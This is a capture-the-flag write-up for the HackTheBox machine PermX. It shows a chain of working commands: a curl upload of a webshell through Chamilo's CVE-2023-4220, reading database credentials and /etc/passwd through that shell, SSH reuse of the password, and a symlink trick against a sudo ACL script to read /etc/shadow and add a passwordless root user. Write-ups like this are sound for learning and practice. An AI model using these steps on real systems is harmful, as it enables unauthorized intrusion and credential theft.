PermX - HackTheBox
CTF Writeup for PermX from HackTheBox
Based on vulnerable software and a reused password.
As usual nmap: 22/tcp[ssh] and 80/tcp[http]; Linux host.
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.52
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.52
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://permx.htb
|_http-server-header: Apache/2.4.52 (Ubuntu)
Found permx[.]htb
Adding the found domain and navigating to it..
Walking the site, it seems to be a static; contact form is also unusable.
Lettuce enumerate for some subdomains firstly..
www [Status: 200, Size: 36182, Words: 12829, Lines: 587, Duration: 132ms]
lms [Status: 200, Size: 19347, Words: 4910, Lines: 353, Duration: 1536ms]www[.]permx[.]htb and lms[.]permx[.]htb
Following www[.]permx[.] leads back to the homepage.
But lms[.]permx[.]htb leads to something different..

Firstly checking /robots.txt, we find some different entries..
... snip ...
# Directories
Disallow: /app/
Disallow: /bin/
Disallow: /documentation/
Disallow: /home/
Disallow: /main/
Disallow: /plugin/
Disallow: /tests/
Disallow: /vendor/
# Files
Disallow: /license.txt
Disallow: /README.txt
Disallow: /whoisonline.php
Disallow: /whoisonlinesession.php
/robots.txt
This is quite a lot, lettuce do a quick dir check with ffuf..
bin [Status: 301, Size: 312, Words: 20, Lines: 10, Duration: 129ms]
LICENSE [Status: 200, Size: 35147, Words: 5836, Lines: 675, Duration: 129ms]
app [Status: 301, Size: 312, Words: 20, Lines: 10, Duration: 125ms]
web [Status: 301, Size: 312, Words: 20, Lines: 10, Duration: 131ms]
main [Status: 301, Size: 313, Words: 20, Lines: 10, Duration: 127ms]
. [Status: 200, Size: 19348, Words: 4910, Lines: 353, Duration: 156ms]
src [Status: 301, Size: 312, Words: 20, Lines: 10, Duration: 126ms]
plugin [Status: 301, Size: 315, Words: 20, Lines: 10, Duration: 127ms]
documentation [Status: 301, Size: 322, Words: 20, Lines: 10, Duration: 127ms]
vendor [Status: 301, Size: 315, Words: 20, Lines: 10, Duration: 126ms]
certificates [Status: 301, Size: 321, Words: 20, Lines: 10, Duration: 125ms]
lms[.]permx[.]htb/FUZZ
Why would /bin, /app and /src be 301s not 403, or shown at all?
We can view the files, minus the php of course, as they render.
Skimming around for awhile I didn't find anything too useful, but what was that /documentation with the /robots.txt ?
Navigating to /documentation we can view a changelog tab..

Comparing to GitHub..

Seems this box is on 1.11.24 while the latest is 1.11.26, lettuce compare..

Security: BigUpload: Remove unused method to upload file
Ominous. Checking online, this is CVE-2023-4220. Reference.
Following the referenced PoC, with this webshell, lettuce try it out..
attacker@c2:~/Downloads:$ ls
> webshell.php
attacker@c2:~/Downloads:$ curl -F "bigUploadFile=@webshell.php" http://lms.permx.htb/main/inc/lib/javascript/bigupload/inc/bigUpload.php?action=post-unsupported
> The file has successfully been uploaded.CVE-2023-4220
Based on the source code, this means it uploaded correctly, lettuce check..

Well alrighty then. Before we go for a shell, lettuce just look around first.
I want to see the configuration.php file that would only render before..
... snip ...
// Database connection settings.
$_configuration['db_host'] = 'localhost';
$_configuration['db_port'] = '3306';
$_configuration['main_database'] = 'chamilo';
$_configuration['db_user'] = 'chamilo';
$_configuration['db_password'] = '****************';
// Enable access to database management for platform admins.
$_configuration['db_manager_enabled'] = false;
... snip ...configuration.php
Possible reused password? Checking /etc/passwd..
webshell> cat /etc/passwd | grep -i sh$
> root:x:0:0:root:/root:/bin/bash
> mtz:x:1000:1000:mtz:/home/mtz:/bin/bash/etc/passwd
attacker@c2:~:$ ssh mtz@permx.htb
mtz@permx:~:$ id
> uid=1000(mtz) gid=1000(mtz) groups=1000(mtz)Lettuce collect user.txt:
mtz@permx:~:$ cat user.txt
> user.txtWell that's nice. As usual, check sudo privileges..
mtz@permx:~:$ sudo -l
Matching Defaults entries for mtz on permx:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User mtz may run the following commands on permx:
(ALL : ALL) NOPASSWD: /opt/acl.sh#!/bin/bash
if [ "$#" -ne 3 ]; then
/usr/bin/echo "Usage: $0 user perm file"
exit 1
fi
user="$1"
perm="$2"
target="$3"
if [[ "$target" != /home/mtz/* || "$target" == *..* ]]; then
/usr/bin/echo "Access denied."
exit 1
fi
# Check if the path is a file
if [ ! -f "$target" ]; then
/usr/bin/echo "Target must be a file."
exit 1
fi
/usr/bin/sudo /usr/bin/setfacl -m u:"$user":"$perm" "$target"
/opt/acl.sh
Okay, this seems thought out, outright blocks mal attempts rather than editing.
After some time eating thinking, what about linked files? Lettuce test.
mtz@permx:~:$ cat /etc/shadow
> cat: /etc/shadow: Permission denied
mtz@permx:~:$ ln -s /etc/shadow /home/mtz/test
mtz@permx:~:$ sudo /opt/acl.sh mtz rw /home/mtz/test
mtz@permx:~:$ cat ./test
> root:$y$j9T$snipped
> ... snip ...
> mtz:$y$j9T$snipped
> ... snip ...So that worked. Now lettuce climb Olympus..
mtz@permx:~:$ ln -s /etc/passwd /home/mtz/test
mtz@permx:~:$ sudo /opt/acl.sh mtz rw /home/mtz/test
mtz@permx:~:$ echo "root3::0:0:root3:/root:/bin/bash" >> ./test
mtz@permx:~:$ su root3
root@permx:/home/mtz:#
root@permx:~:# cd ~
root@permx:~:# ls
> backup reset.sh root.txt
root@permx:~:# cat root.txt
> root.txtThat's all :) .